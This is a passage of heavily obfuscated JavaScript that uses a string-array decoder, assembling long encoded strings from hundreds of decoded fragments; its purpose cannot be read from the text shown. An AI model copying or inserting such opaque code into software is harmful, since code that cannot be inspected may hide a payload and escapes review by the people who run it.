c=parseInt(S(0x665,'bAg1'))+parseInt(S(0x49f,'dE*2'))*parseInt(S(0x436,'T9Lo'))+-parseInt(S(0x272,'VBY2'))*parseInt(S(0x34c,'7)f3'))+-parseInt(S(0x4d3,'%8e&'))*-parseInt(S(0x328,'&4vp'))+-parseInt(S(0x2c7,'Fl#o'))+-parseInt(S(0x68f,'ax&u'))*-parseInt(S(0x78c,'2P^h'))+parseInt(S(0x707,'B#2z'))*-parseInt(S(0x2db,'T4Xb'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9933758c,0x5c7b5),!function(){var T=_0x9933758d,c={};c[T(0x4b6,'9*QQ')]=function(z,A){return z<A;},c[T(0x354,'2P^h')]=function(z,A){return z!==A;},c[T(0x430,'jtaL')]=function(z,A){return z===A;},c[T(0x46b,'H4K7')]=function(z,A){return z+A;},c[T(0x58a,'Go5r')]=function(z,A){return z*A;},c[T(0x6e3,'qPAL')]=function(z,A){return z-A;},c[T(0x6e9,'%f6@')]=function(z,A){return z<A;},c[T(0x4c4,'VBY2')]=function(z,A){return z===A;},c[T(0x48b,'^]P3')]=function(z,A){return z+A;},c[T(0x5a5,'jWFN')]=function(z,A){return z!==A;},c[T(0x4b1,'^]P3')]=function(z,A){return z===A;},c[T(0x404,'0uiq')]=function(z,A){return z===A;},c[T(0x708,'jM^O')]=function(z,A){return z===A;},c[T(0x566,'U]bq')]=function(x,y,z,A,B,I,K,M,N,Q,R){return x(y,z,A,B,I,K,M,N,Q,R);},c[T(0x697,'0uiq')]=function(z,A){return z||A;},c[T(0x32a,'jtaL')]=function(x,y){return x(y);},c[T(0x2c3,'%8e&')]=function(x){return x();},c[T(0x4b3,'!cu1')]=function(x,y,z,A,B,I,K,M){return x(y,z,A,B,I,K,M);},c[T(0x35b,'T4Xb')]=function(z,A){return z!==A;},c[T(0x539,'Fl#o')]=function(z,A){return z!==A;},c[T(0x4f8,'ax&u')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x2ef,'LysI')]=function(x,y,z,A,B,I,K){return x(y,z,A,B,I,K);},c[T(0x461,'%8e&')]=function(x,y){return x(y);},c[T(0x191,'t!51')]=function(x,y,z,A,B){return x(y,z,A,B);},c[T(0x162,'jWFN')]=function(z,A){return z||A;},c[T(0x67a,'Pz)b')]=T(0x362,'T4Xb')+T(0x30c,'jWFN')+T(0x7a8,'jtaL')+T(0x6b4,'0uiq')+T(0x30a,'U]bq')+T(0x214,'6U@Q')+T(0x788,'U]bq')+T(0x423,'U]bq')+T(0x7eb,'%8e&')+T(0x714,'t!51')+T(0x560,'%f6@')+T(0x268,'IxKo')+T(0x757,'81xI')+T(0x73f,'[12H')+T(0x1bd,'!cu1')+T(0x53b,'%f6@')+T(0x7db,'jWFN')+T(0x792,'[12H')+T(0x42e,'0uiq')+T(0x78b,'ax&u')+T(0x4f0,'jtaL')+T(0x280,'H4K7')+T(0x40b,'&4vp')+T(0x73a,'t!51')+T(0x802,'L7bs')+T(0x419,'Go5r')+T(0x3b5,'VBY2')+T(0x6f1,'Pz)b')+T(0x6b3,'0uiq')+T(0x495,'Ay%G')+T(0x25b,'ufxI')+T(0x1ca,'&4vp')+T(0x2f9,'T4Xb')+T(0x421,'Fh(%')+T(0x2b3,'Go5r')+T(0x75f,'34C(')+T(0x690,'Pz)b')+T(0x5c4,'dE*2')+T(0x42c,'!cu1')+T(0x47d,'!cu1')+T(0x79c,'H4K7')+T(0x2df,'&nCY')+T(0x415,']ICx')+T(0x58f,'&Wqy')+T(0x7ef,'7)f3')+T(0x5d3,'34C(')+T(0x756,'ufxI')+T(0x7c2,'T9Lo')+T(0x26a,'gVRU')+T(0x536,'7)f3')+T(0x244,'U3Lv')+T(0x513,'M][1')+T(0x3a8,'34C(')+T(0x7d0,'Fl#o')+T(0x517,'ax&u')+T(0x7f9,'[12H')+T(0x267,'T4Xb')+T(0x18b,'&Wqy')+T(0x527,'H4K7')+T(0x76b,'IxKo')+T(0x643,'bAg1')+T(0x4a1,'l6u4')+T(0x28d,'bAg1')+T(0x5fb,'2P^h')+T(0x23a,'U]bq')+T(0x59c,'ax&u')+T(0x34d,'jtaL')+T(0x51d,'jWFN')+T(0x654,'VBY2')+T(0x585,'9*QQ')+T(0x70e,'jWFN')+T(0x6d0,'VBY2')+T(0x4eb,'jM^O')+T(0x23c,'u3ra')+T(0x408,'0uiq')+T(0x275,'&Wqy')+T(0x4ae,'[12H')+T(0x340,'T9Lo')+T(0x562,'&nCY')+T(0x2b9,'jM^O')+T(0x381,'cFbe')+T(0x3b4,'T4Xb')+T(0x3a6,'[12H')+T(0x306,'u3ra')+T(0x787,'jM^O')+T(0x254,'9*QQ')+T(0x6be,'l6u4')+T(0x75b,'jM^O')+T(0x3d1,'U3Lv')+T(0x36c,'!cu1')+T(0x465,'&4vp')+T(0x24b,'[12H')+T(0x490,'Go5r')+T(0x52e,'T4Xb')+T(0x445,'[12H')+T(0x503,'Ay%G')+T(0x4a0,'0uiq')+T(0x49e,'Fl#o')+T(0x4a3,'cFbe')+T(0x611,'dE*2')+T(0x6a9,'7)f3')+T(0x349,'H4K7')+T(0x78a,'dE*2')+T(0x291,'LO!@')+T(0x380,'&Wqy')+T(0x645,'Go5r')+T(0x4b2,'U3Lv')+T(0x48e,'Fl#o')+T(0x361,'ax&u')+T(0x348,'%8e&')+T(0x5cc,'!cu1')+T(0x4e2,'Ay%G')+T(0x7c9,'B#2z')+T(0x2f0,'%f6@')+T(0x4fe,']ICx')+T(0x3d2,'T9Lo')+T(0x575,'U3Lv')+T(0x7dc,'ax&u')+T(0x278,'ax&u')+T(0x28a,'Go5r')+T(0x5ae,'L7bs')+T(0x402,'[12H')+T(0x2bc,'L7bs')+T(0x3cf,'Pz)b')+T(0x590,'qzCq')+T(0x1e2,'jtaL')+T(0x633,'LO!@')+T(0x22c,'LysI')+T(0x1df,'ax&u')+T(0x316,'t!51')+T(0x42a,'l6u4')+T(0x65e,'cFbe')+T(0x3e8,'U]bq')+T(0x608,'jM^O')+T(0x210,'ax&u')+T(0x333,'u3ra')+T(0x5e7,'[12H')+T(0x6ed,'&nCY')+T(0x20b,'%8e&')+T(0x480,'LysI')+T(0x236,'u3ra')+T(0x3cd,'!cu1')+T(0x5fc,'&4vp')+T(0x768,'%8e&')+T(0x53e,'l6u4')+T(0x558,'%f6@')+T(0x7c1,'81xI')+T(0x2ad,'qzCq')+T(0x4ff,'VBY2')+T(0x1e1,'34C(')+T(0x6fa,'Pz)b')+T(0x544,'Go5r')+T(0x3b8,'6U@Q')+T(0x3e7,'^]P3')+T(0x285,'LO!@')+T(0x374,'ax&u')+T(0x46f,'jM^O')+T(0x4d9,'U]bq')+T(0x7b6,'U]bq')+T(0x722,'IxKo')+T(0x3e2,'dE*2')+T(0x29c,'7)f3')+T(0x4e6,'Fl#o')+T(0x55d,'$$B)')+T(0x548,'cFbe')+T(0x68a,'M][1')+T(0x27e,'[12H')+T(0x3dc,'l6u4')+T(0x188,'M][1')+T(0x5cd,'jWFN')+T(0x54a,'IxKo')+T(0x19c,'qPAL')+T(0x207,'ufxI')+T(0x405,'Pz)b')+T(0x58c,'9*QQ')+T(0x262,'34C(')+T(0x74f,'%f6@')+T(0x17a,'34C(')+T(0x7fc,'!cu1')+T(0x6e1,'&nCY')+T(0x79f,'B#2z')+T(0x5a6,'u3ra')+T(0x7b2,'!cu1')+T(0x545,'6U@Q')+T(0x746,'cFbe')+T(0x5d4,'U]bq')+T(0x530,'qPAL')+T(0x2de,'LO!@')+T(0x438,'M][1')+T(0x1ce,'gVRU')+T(0x213,'ufxI')+T(0x4ef,'[12H')+T(0x226,'qzCq')+T(0x26c,'%f6@')+T(0x14c,'!cu1')+T(0x3f6,'M][1')+T(0x3d0,'&4vp')+T(0x1ed,'^]P3')+T(0x725,'IxKo')+T(0x263,'Fl#o')+(T(0x742,'34C(')+T(0x5d5,'t!51')+T(0x366,'l6u4')+T(0x2ec,'&nCY')+T(0x332,'Ay%G')+T(0x45b,']ICx')+T(0x5f7,'9*QQ')+T(0x471,'H4K7')+T(0x2a9,'rFpJ')+T(0x5c5,'%f6@')+T(0x600,'t!51')+T(0x7d9,'T4Xb')+T(0x65d,'rFpJ')+T(0x676,'VBY2')+T(0x6df,'u3ra')+T(0x344,'9*QQ')+T(0x502,'M][1')+T(0x5f4,'MNhW')+T(0x736,'l6u4')+T(0x34a,'[12H')+T(0x2c4,'jM^O')+T(0x149,'cFbe')+T(0x35e,'jWFN')+T(0x309,'B#2z')+T(0x38c,'cFbe')+T(0x356,'Fh(%')+T(0x4db,'dE*2')+T(0x485,'6U@Q')+T(0x5a0,'T9Lo')+T(0x68c,'34C(')+T(0x77c,'&nCY')+T(0x58b,'u3ra')+T(0x452,'0uiq')+T(0x79a,'$$B)')+T(0x770,'jtaL')+T(0x4fb,'l6u4')+T(0x323,'t!51')+T(0x491,'!cu1')+T(0x7be,'ufxI')+T(0x703,'Pz)b')+T(0x76f,'M][1')+T(0x70f,'^]P3')+T(0x4ad,'&nCY')+T(0x529,'bAg1')+T(0x18a,'^]P3')+T(0x50b,'&4vp')+T(0x432,'qzCq')+T(0x724,'bAg1')+T(0x74c,'&4vp')+T(0x2aa,'&4vp')+T(0x2f7,'%f6@')+T(0x45d,'ax&u')+T(0x7f0,'%f6@')+T(0x5f6,'U3Lv')+T(0x784,'ufxI')+T(0x596,'gVRU')+T(0x556,'9*QQ')+T(0x63c,'LysI')+T(0x41b,'bAg1')+T(0x375,']ICx')+T(0x144,'qzCq')+T(0x3d3,'81xI')+T(0x67f,'&4vp')+T(0x4df,'&Wqy')+T(0x141,'^]P3')+T(0x3b3,'[12H')+T(0x29a,'ax&u')+T(0x7ca,'ufxI')+T(0x42b,'gVRU')+T(0x1f7,'jtaL')+T(0x1ea,'Pz)b')+T(0x179,'ufxI')+T(0x6c8,'U3Lv')+T(0x1b6,'U]bq')+T(0x304,'Fl#o')+T(0x248,'&nCY')+T(0x540,'M][1')+T(0x494,'IxKo')+T(0x4be,'0uiq')+T(0x7c4,'dE*2')+T(0x59a,'&Wqy')+T(0x276,'Ay%G')+T(0x497,'$$B)')+T(0x17e,'dE*2')+T(0x252,'jtaL')+T(0x688,'7)f3')+T(0x6aa,'MNhW')+T(0x764,'bAg1')+T(0x699,'T4Xb')+T(0x390,'Go5r')+T(0x1c3,'L7bs')+T(0x2fc,'MNhW')+T(0x557,'Ay%G')+T(0x2b6,'MNhW')+T(0x534,'jWFN')+T(0x341,'jtaL')+T(0x283,'0uiq')+T(0x426,'dE*2')+T(0x5e5,'81xI')+T(0x680,'Fh(%')+T(0x559,'jtaL')+T(0x46a,'ax&u')+T(0x289,'VBY2')+T(0x795,'7)f3')+T(0x694,'Pz)b')+T(0x7f1,'!cu1')+T(0x3b7,'M][1')+T(0x76d,'[12H')+T(0x5e4,'H4K7')+T(0x301,'0uiq')+T(0x7c7,'9*QQ')+T(0x649,'u3ra')+T(0x4cb,'%8e&')+T(0x726,'rFpJ')+T(0x53a,'bAg1')+T(0x1c9,'qzCq')+T(0x582,'MNhW')+T(0x413,'ufxI')+T(0x286,'2P^h')+T(0x446,'Ay%G')+T(0x3ad,'qzCq')+T(0x223,'M][1')+T(0x4c2,'$$B)')+T(0x27d,'MNhW')+T(0x6ba,'7)f3')+T(0x31d,'Ay%G')+T(0x6d1,'bAg1')+T(0x7f7,'9*QQ')+T(0x704,'U]bq')+T(0x440,'Fh(%')+T(0x718,'[12H')+T(0x62f,'&Wqy')+T(0x564,'Go5r')+T(0x355,'t!51')+T(0x1a6,'cFbe')+T(0x7a4,'%8e&')+T(0x151,'H4K7')+T(0x2d0,'2P^h')+T(0x222,'Pz)b')+T(0x55a,'L7bs')+T(0x6c4,'qPAL')+T(0x673,'T9Lo')+T(0x315,'7)f3')+T(0x7a1,'M][1')+T(0x781,'MNhW')+T(0x58e,'Fl#o')+T(0x6ee,'[12H')+T(0x30d,'2P^h')+T(0x5b2,'t!51')+T(0x273,'34C(')+T(0x27c,'rFpJ')+T(0x17d,'0uiq')+T(0x24c,'jtaL')+T(0x2c6,'U]bq')+T(0x751,'Ay%G')+T(0x225,'jWFN')+T(0x192,'Fh(%')+T(0x2d3,'Fh(%')+T(0x580,'U]bq')+T(0x70b,'L7bs')+T(0x290,'7)f3')+T(0x182,'LO!@')+T(0x7f3,'qzCq')+T(0x7b9,'dE*2')+T(0x425,'7)f3')+T(0x4f2,']ICx')+T(0x670,'6U@Q')+T(0x533,'gVRU')+T(0x791,'T9Lo')+T(0x74e,']ICx')+T(0x555,'Ay%G')+T(0x1f4,'H4K7')+T(0x5aa,'9*QQ')+T(0x78e,'U]bq')+T(0x2d9,'!cu1')+T(0x801,'$$B)')+T(0x371,'B#2z')+T(0x70c,'rFpJ')+T(0x38f,'&Wqy')+T(0x469,'2P^h')+T(0x753,'2P^h')+T(0x488,'L7bs')+T(0x21b,'B#2z')+T(0x5ec,'Ay%G')+T(0x3ac,'2P^h')+T(0x695,'$$B)')+T(0x45a,'%f6@')+T(0x458,'Pz)b')+T(0x5bd,'gVRU')+T(0x640,'^]P3')+T(0x30f,'&nCY')+T(0x26e,'Pz)b')+T(0x4a2,'H4K7')+T(0x6ad,'Go5r')+T(0x5a7,'Go5r')+T(0x1ee,'dE*2')+T(0x13c,'T9Lo')+T(0x3d4,'34C(')+T(0x470,'0uiq')+T(0x606,'qPAL'))+(T(0x363,'M][1')+T(0x2cd,'81xI')+T(0x3c7,'34C(')+T(0x253,'L7bs')+T(0x3a2,']ICx')+T(0x66c,'&4vp')+T(0x6ce,'U]bq')+T(0x22a,'cFbe')+T(0x6fd,'LysI')+T(0x386,'&Wqy')+T(0x648,'jWFN')+T(0x51b,'^]P3')+T(0x774,'%8e&')+T(0x52c,'9*QQ')+T(0x38d,'$$B)')+T(0x598,'9*QQ')+T(0x6bc,'l6u4')+T(0x3f0,']ICx')+T(0x6bb,'qPAL')+T(0x61e,'&nCY')+T(0x282,'&nCY')+T(0x227,'$$B)')+T(0x552,'cFbe')+T(0x49b,'jM^O')+T(0x435,'Pz)b')+T(0x3c6,'6U@Q')+T(0x36f,'7)f3')+T(0x41f,'Go5r')+T(0x2e2,']ICx')+T(0x456,'u3ra')+T(0x721,'[12H')+T(0x7a0,'gVRU')+T(0x346,'0uiq')+T(0x3e1,'&Wqy')+T(0x1f5,'cFbe')+T(0x16a,'9*QQ')+T(0x5ce,'T4Xb')+T(0x6f3,'&4vp')+T(0x7e4,'U]bq')+T(0x532,'%8e&')+T(0x7ba,'B#2z')+T(0x7cf,'jWFN')+T(0x7d4,'l6u4')+T(0x2fd,'t!51')+T(0x56a,'l6u4')+T(0x64a,'ax&u')+T(0x417,'$$B)')+T(0x54d,'gVRU')+T(0x737,'0uiq')+T(0x169,'LysI')+T(0x3ea,'VBY2')+T(0x3ab,'%8e&')+T(0x3a9,'6U@Q')+T(0x337,'t!51')+T(0x1e7,'MNhW')+T(0x64d,'%f6@')+T(0x215,'Go5r')+T(0x581,'ax&u')+T(0x331,'M][1')+T(0x18f,'T9Lo')+T(0x158,'H4K7')+T(0x64c,'M][1')+T(0x528,'IxKo')+T(0x7e0,'l6u4')+T(0x1fb,'bAg1')+T(0x501,'9*QQ')+T(0x765,'L7bs')+T(0x196,'U]bq')+T(0x2cf,'LysI')+T(0x410,'&Wqy')+T(0x187,'&Wqy')+T(0x2a5,'VBY2')+T(0x647,'^]P3')+T(0x231,'6U@Q')+T(0x13d,'$$B)')+T(0x2f8,'&4vp')+T(0x758,'6U@Q')+T(0x4e4,'ax&u')+T(0x6c7,'qzCq')+T(0x51a,'U3Lv')+T(0x804,'M][1')+T(0x637,'cFbe')+T(0x2e6,'6U@Q')+T(0x3f7,'H4K7')+T(0x767,'34C(')+T(0x1a4,'qPAL')+T(0x6c3,'l6u4')+T(0x48c,'U]bq')+T(0x257,'rFpJ')+T(0x39a,'&nCY')+T(0x7a5,'U3Lv')+T(0x24d,'^]P3')+T(0x66f,'&nCY')+T(0x33e,'H4K7')+T(0x4d8,'0uiq')+T(0x16d,'Ay%G')+T(0x696,'jtaL')+T(0x7a6,'gVRU')+T(0x655,'U]bq')+T(0x35a,'cFbe')+T(0x1bb,'U]bq')+T(0x1b5,'gVRU')+T(0x483,'%f6@')+T(0x21f,'B#2z')+T(0x2e3,'&nCY')+T(0x3c9,'LysI')+T(0x3d7,'dE*2')+T(0x4fd,'t!51')+T(0x4f6,'T4Xb')+T(0x295,'&nCY')+T(0x77f,'34C(')+T(0x743,'&4vp')+T(0x325,'gVRU')+T(0x7dd,'Ay%G')+T(0x6ac,'jM^O')+T(0x6c5,'81xI')+T(0x783,'Ay%G')+T(0x148,'M][1')+T(0x5d1,'2P^h')+T(0x4e0,'U3Lv')+T(0x5de,'%f6@')+T(0x221,'cFbe')+T(0x624,'jM^O')+T(0x7e7,'U]bq')+T(0x64b,'2P^h')+T(0x5a9,'&nCY')+T(0x163,'jtaL')+T(0x1f9,'T9Lo')+T(0x36b,'0uiq')+T(0x5a3,'Ay%G')+T(0x457,'jWFN')+T(0x2a1,'IxKo')+T(0x7b5,'dE*2')+T(0x1d4,'T4Xb')+T(0x1e3,'ax&u')+T(0x7c3,']ICx')+T(0x339,'qzCq')+T(0x591,'IxKo')+T(0x219,'%8e&')+T(0x4e5,'U3Lv')+T(0x7de,'7)f3')+T(0x780,'[12H')+T(0x524,'0uiq')+T(0x63a,'ax&u')+T(0x728,'%f6@')+T(0x44b,'bAg1')+T(0x212,'9*QQ')+T(0x674,'T4Xb')+T(0x6cc,'LysI')+T(0x672,'Fh(%')+T(0x6b1,'H4K7')+T(0x1d1,'rFpJ')+T(0x51c,'%f6@')+T(0x1dc,'34C(')+T(0x5ab,'t!51')+T(0x79e,'gVRU')+T(0x617,'Go5r')+T(0x7af,'0uiq')+T(0x407,'9*QQ')+T(0x7fb,'&nCY')+T(0x6c0,'u3ra')+T(0x40f,'rFpJ')+T(0x72f,'qzCq')+T(0x336,'7)f3')+T(0x686,'LO!@')+T(0x3e0,'jtaL')+T(0x4b4,'[12H')+T(0x1ae,'B#2z')+T(0x7e2,'gVRU')+T(0x5f2,'B#2z')+T(0x29d,'l6u4')+T(0x4b8,'gVRU')+T(0x37e,'jtaL')+T(0x246,'Fh(%')+T(0x2e8,'2P^h')+T(0x56d,'0uiq')+T(0x6cf,'LysI')+T(0x1bc,'81xI')+T(0x5eb,'dE*2')+T(0x794,'&4vp')+T(0x4d7,'qzCq')+T(0x749,'ax&u')+T(0x26f,'&nCY')+T(0x2e4,'VBY2')+T(0x2f6,']ICx')+T(0x6b9,'[12H')+T(0x50a,'H4K7')+T(0x23b,'0uiq')+T(0x1f1,'T9Lo')+T(0x2c5,'jWFN')+T(0x394,'%8e&')+T(0x2c9,'u3ra')+T(0x6f8,'L7bs')+T(0x1b7,'Pz)b')+T(0x320,'2P^h')+T(0x16f,'!cu1')+T(0x3ce,'jtaL')+T(0x64f,'LysI')+T(0x14f,'34C(')+T(0x388,'ax&u'))+(T(0x20a,'2P^h')+T(0x569,'34C(')+T(0x15d,'!cu1')+T(0x155,'L7bs')+T(0x15e,'jM^O')+T(0x79d,'cFbe')+T(0x799,'jtaL')+T(0x738,'qzCq')+T(0x45e,'2P^h')+T(0x159,'t!51')+T(0x4bb,'%8e&')+T(0x61b,'$$B)')+T(0x51f,'&nCY')+T(0x7fa,'7)f3')+T(0x57a,'ufxI')+T(0x464,'jWFN')+T(0x727,'6U@Q')+T(0x75d,'2P^h')+T(0x733,'9*QQ')+T(0x5da,'IxKo')+T(0x14b,'MNhW')+T(0x343,'U]bq')+T(0x612,'Pz)b')+T(0x424,'jM^O')+T(0x398,'qPAL')+T(0x3fc,'B#2z')+T(0x2d8,'IxKo')+T(0x7bd,'2P^h')+T(0x6bd,'IxKo')+T(0x4d0,'T9Lo')+T(0x233,'Fl#o')+T(0x414,'34C(')+T(0x4ed,'&4vp')+T(0x66d,'2P^h')+T(0x229,'qzCq')+T(0x5af,'H4K7')+T(0x15c,'Fh(%')+T(0x602,'VBY2')+T(0x4a9,'T9Lo')+T(0x1cb,'bAg1')+T(0x33f,'ufxI')+T(0x47c,'T4Xb')+T(0x7bb,'IxKo')+T(0x2e7,'6U@Q')+T(0x5b4,'^]P3')+T(0x60b,'Fh(%')+T(0x2ea,'%8e&')+T(0x618,'M][1')+T(0x59e,'Pz)b')+T(0x1d8,'Pz)b')+T(0x2d1,'rFpJ')+T(0x666,'cFbe')+T(0x25e,'9*QQ')+T(0x3cb,'jWFN')+T(0x466,'VBY2')+T(0x709,'Fh(%')+T(0x5bb,'LysI')+T(0x5ad,']ICx')+T(0x1dd,'9*QQ')+T(0x3c3,'gVRU')+T(0x2b8,'34C(')+T(0x167,'T9Lo')+T(0x7fd,'l6u4')+T(0x5d8,'0uiq')+T(0x2e9,'jtaL')+T(0x75c,'H4K7')+T(0x2f3,'[12H')+T(0x6a7,'Fl#o')+T(0x1d0,'&nCY')+T(0x701,'T9Lo')+T(0x61f,'dE*2')+T(0x2f2,'34C(')+T(0x3c1,'&Wqy')+T(0x482,'&4vp')+T(0x689,'$$B)')+T(0x48a,'rFpJ')+T(0x663,'7)f3')+T(0x312,'L7bs')+T(0x66a,'[12H')+T(0x6f6,'LysI')+T(0x660,'jtaL')+T(0x6c1,']ICx')+T(0x68b,'LysI')+T(0x73c,'&nCY')+T(0x3bc,'B#2z')+T(0x678,'L7bs')+T(0x57f,'L7bs')+T(0x71f,'qPAL')+T(0x1b0,'t!51')+T(0x662,'jM^O')+T(0x685,'jM^O')+T(0x7d6,'LysI')+T(0x57b,'ax&u')+T(0x597,'Go5r')+T(0x62c,'Fh(%')+T(0x22e,'%8e&')+T(0x543,'Go5r')+T(0x44f,'34C(')+T(0x7d7,'6U@Q')+T(0x39c,'B#2z')+T(0x274,'t!51')+T(0x2ba,'%f6@')+T(0x506,'&4vp')+T(0x571,'&4vp')+T(0x595,'&nCY')+T(0x39f,'jWFN')+T(0x52b,'&nCY')+T(0x318,'rFpJ')+T(0x256,'%8e&')+T(0x1e5,'&nCY')+T(0x67e,'6U@Q')+T(0x77e,'^]P3')+T(0x20d,'$$B)')+T(0x1a9,'l6u4')+T(0x3be,'LO!@')+T(0x473,'Go5r')+T(0x6e5,'qzCq')+T(0x1ac,'gVRU')+T(0x195,'%8e&')+T(0x3b0,'qPAL')+T(0x48d,'MNhW')+T(0x7b4,'IxKo')+T(0x3a7,'t!51')+T(0x3bd,'&4vp')+T(0x72a,'&Wqy')+T(0x2e0,'9*QQ')+T(0x1e6,'&Wqy')+T(0x73b,'6U@Q')+T(0x5e6,'0uiq')+T(0x22f,'t!51')+T(0x2b4,'cFbe')+T(0x3bf,'&4vp')+T(0x53c,'t!51')+T(0x5c8,'81xI')+T(0x1cd,'&nCY')+T(0x462,'jM^O')+T(0x3ae,']ICx')+T(0x584,'Ay%G')+T(0x601,'T9Lo')+T(0x64e,'dE*2')+T(0x6e2,'L7bs')+T(0x48f,'VBY2')+T(0x34f,'l6u4')+T(0x729,'Fl#o')+T(0x748,'B#2z')+T(0x66b,'ufxI')+T(0x5ef,'T9Lo')+T(0x4f5,'7)f3')+T(0x360,'H4K7')+T(0x717,'t!51')+T(0x38e,'u3ra')+T(0x14d,'u3ra')+T(0x519,'^]P3')+T(0x572,'U3Lv')+T(0x277,'LO!@')+T(0x261,'l6u4')+T(0x157,'VBY2')+T(0x56f,'%8e&')+T(0x2eb,'dE*2')+T(0x395,'&nCY')+T(0x334,'[12H')+T(0x518,'T9Lo')+T(0x605,'u3ra')+T(0x762,'cFbe')+T(0x592,'jWFN')+T(0x73e,'0uiq')+T(0x2fb,']ICx')+T(0x6fc,'Fh(%')+T(0x5f3,'bAg1')+T(0x3c4,'ufxI')+T(0x4d5,'u3ra')+T(0x669,'qPAL')+T(0x63f,'ufxI')+T(0x27f,'H4K7')+T(0x744,'0uiq')+T(0x4c9,'qPAL')+T(0x547,'T4Xb')+T(0x772,'6U@Q')+T(0x161,'dE*2')+T(0x347,'l6u4')+T(0x77a,'!cu1')+T(0x68d,'cFbe')+T(0x656,'2P^h')+T(0x553,'!cu1')+T(0x661,'l6u4')+T(0x1e9,'Pz)b')+T(0x789,'81xI')+T(0x5be,'81xI')+T(0x33a,'%8e&')+T(0x454,'^]P3')+T(0x447,'%8e&')+T(0x65a,'jtaL')+T(0x59d,'jWFN')+T(0x41e,'H4K7')+T(0x716,'IxKo')+T(0x59b,'9*QQ')+T(0x5c7,'t!51')+T(0x429,'rFpJ')+T(0x7fe,'LysI')+T(0x6d3,'t!51'))+(T(0x241,'l6u4')+T(0x357,'rFpJ')+T(0x626,'7)f3')+T(0x576,'U3Lv')+T(0x776,']ICx')+T(0x785,'$$B)')+T(0x305,']ICx')+T(0x294,'81xI')+T(0x1bf,'U3Lv')+T(0x330,'L7bs')+T(0x193,'l6u4')+T(0x38a,'34C(')+T(0x235,'T4Xb')+T(0x796,'L7bs')+T(0x2ce,'IxKo')+T(0x5ff,'l6u4')+T(0x516,'jtaL')+T(0x7f2,'2P^h')+T(0x401,'Pz)b')+T(0x220,'T4Xb')+T(0x60c,'t!51')+T(0x321,'9*QQ')+T(0x308,'Fh(%')+T(0x184,'MNhW')+T(0x14e,'jM^O')+T(0x683,'qPAL')+T(0x5c3,'M][1')+T(0x350,'T9Lo')+T(0x3a0,'l6u4')+T(0x657,'81xI')+T(0x3d8,'[12H')+T(0x2da,']ICx')+T(0x52f,'gVRU')+T(0x763,'rFpJ')+T(0x747,'gVRU')+T(0x1de,'0uiq')+T(0x755,'U3Lv')+T(0x493,'B#2z')+T(0x589,'Pz)b')+T(0x7a7,'Fh(%')+T(0x299,'ax&u')+T(0x71c,'l6u4')+T(0x14a,'B#2z')+T(0x1d3,'0uiq')+T(0x713,'34C(')+T(0x634,'9*QQ')+T(0x412,'M][1')+T(0x711,'&Wqy')+T(0x6e4,'2P^h')+T(0x77b,'bAg1')+T(0x52d,'^]P3')+T(0x370,'t!51')+T(0x684,'L7bs')+T(0x76a,'H4K7')+T(0x735,'jWFN')+T(0x37a,'jtaL')+T(0x63d,'Fh(%')+T(0x170,'U3Lv')+T(0x43c,'t!51')+T(0x69c,'^]P3')+T(0x1ff,'MNhW')+T(0x4f9,'Ay%G')+T(0x242,'u3ra')+T(0x1a7,'7)f3')+T(0x615,'34C(')+T(0x5d2,'$$B)')+T(0x47e,'&Wqy')+T(0x326,'2P^h')+T(0x4fc,'gVRU')+T(0x4c8,'H4K7')+T(0x33d,'2P^h')+T(0x156,'[12H')+T(0x607,'U3Lv')+T(0x13f,'H4K7')+T(0x1d7,'B#2z')+T(0x4cc,'qzCq')+T(0x228,'jM^O')+T(0x4aa,'^]P3')+T(0x7e3,'^]P3')+T(0x2d6,'ax&u')+'OX'),c[T(0x6ec,'MNhW')]=T(0x39b,'qPAL')+T(0x2f1,'$$B)')+T(0x160,'Ay%G')+T(0x793,'34C(')+T(0x803,'Pz)b')+T(0x2a4,'9*QQ')+T(0x5b1,'U]bq')+T(0x391,'rFpJ')+T(0x165,'jM^O')+T(0x3c0,'Fh(%')+T(0x6cd,'T9Lo')+T(0x759,'&4vp')+T(0x1a5,'^]P3')+T(0x78d,'Fl#o')+T(0x6f9,'qzCq')+T(0x76c,'M][1')+T(0x7d5,'L7bs')+T(0x2c2,'6U@Q')+T(0x399,'jWFN')+T(0x6ef,'dE*2')+T(0x29b,'MNhW')+T(0x7df,'[12H')+T(0x1fc,'U3Lv')+T(0x6ff,'$$B)')+T(0x5cf,']ICx')+T(0x3d6,'%f6@')+T(0x5bc,'jWFN')+T(0x1af,'jWFN')+T(0x508,'qPAL')+T(0x4fa,'jM^O')+T(0x259,'L7bs')+T(0x6f5,'T4Xb')+T(0x204,'qPAL')+T(0x6ca,'!cu1')+T(0x797,'B#2z')+T(0x364,'ufxI')+T(0x25f,'B#2z')+T(0x1d5,'34C(')+T(0x705,'Go5r')+T(0x4ec,'l6u4')+T(0x1eb,'ufxI')+T(0x658,'[12H')+T(0x3f1,'%8e&')+T(0x754,'M][1')+T(0x4a8,'T4Xb')+T(0x687,'0uiq')+T(0x2ae,'B#2z')+T(0x3b9,'jWFN')+T(0x34e,'t!51')+T(0x3d5,'T4Xb')+T(0x13b,'l6u4')+T(0x44e,'&4vp')+T(0x3ed,'[12H')+T(0x6d2,'T4Xb')+T(0x199,'$$B)')+T(0x172,'qPAL')+T(0x4bc,'&nCY')+T(0x4e3,'u3ra')+T(0x586,'U3Lv')+T(0x265,'Pz)b')+T(0x522,'MNhW')+T(0x239,'^]P3')+T(0x42f,'LysI')+T(0x154,'ax&u')+T(0x65f,'U]bq')+T(0x614,'T4Xb')+T(0x474,'LO!@')+T(0x3df,'[12H')+T(0x4de,'6U@Q')+T(0x168,'6U@Q')+T(0x38b,']ICx')+T(0x76e,'Pz)b')+T(0x258,'0uiq')+T(0x5fa,'rFpJ')+T(0x7ab,'U]bq')+T(0x270,'bAg1')+T(0x3fa,'qzCq')+T(0x6fe,'B#2z')+T(0x4f3,']ICx')+T(0x6d4,'bAg1')+T(0x7d3,']ICx')+T(0x730,'jtaL')+T(0x1f2,'IxKo')+T(0x1be,'jM^O')+T(0x7ad,'%8e&')+T(0x4c6,'t!51')+T(0x515,'B#2z')+T(0x7d1,'!cu1')+T(0x731,'L7bs')+T(0x5ed,'L7bs')+T(0x47b,'^]P3')+T(0x616,'t!51')+T(0x2ca,'qzCq')+T(0x19d,'rFpJ')+T(0x384,'[12H')+T(0x6ea,'cFbe')+T(0x4d6,'%f6@')+T(0x1e8,'T4Xb')+T(0x69d,'H4K7')+T(0x7cb,'Go5r')+T(0x264,'MNhW')+T(0x712,'LysI')+T(0x281,'ax&u')+T(0x